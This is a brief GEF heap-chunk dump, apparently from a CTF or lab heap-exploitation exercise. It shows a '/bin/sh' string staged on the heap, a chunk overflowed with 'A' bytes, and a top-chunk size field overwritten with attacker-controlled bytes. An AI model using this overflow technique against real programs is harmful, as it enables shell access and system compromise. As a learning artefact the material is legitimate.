 gef➤  heap chunks
Chunk(addr=0x555555604010, size=0x250, flags=PREV_INUSE)
    [0x0000555555604010     00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................]
Chunk(addr=0x555555604260, size=0x1010, flags=PREV_INUSE)
    [0x0000555555604260     00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................]
Chunk(addr=0x555555605270, size=0x30, flags=PREV_INUSE)
    [0x0000555555605270     2f 62 69 6e 2f 73 68 5c 30 00 00 00 00 00 00 00    /bin/sh\0.......]
Chunk(addr=0x5555556052a0, size=0x30, flags=PREV_INUSE)
    [0x00005555556052a0     54 61 6e 6b 00 00 00 00 00 00 00 00 00 00 00 00    Tank............]
Chunk(addr=0x5555556052d0, size=0x30, flags=PREV_INUSE)
    [0x00005555556052d0     00 00 00 00 00 00 00 00 10 40 60 55 55 55 00 00    .........@`UUU..]
Chunk(addr=0x555555605300, size=0x30, flags=PREV_INUSE)
    [0x0000555555605300     41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41    AAAAAAAAAAAAAAAA]
Chunk(addr=0x555555605330, size=0xa41414141414140, flags=PREV_INUSE)
    [0x0000555555605330     00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................]
Chunk(addr=0x555555605330, size=0xa41414141414140, flags=PREV_INUSE)  ←  top chunk
gef➤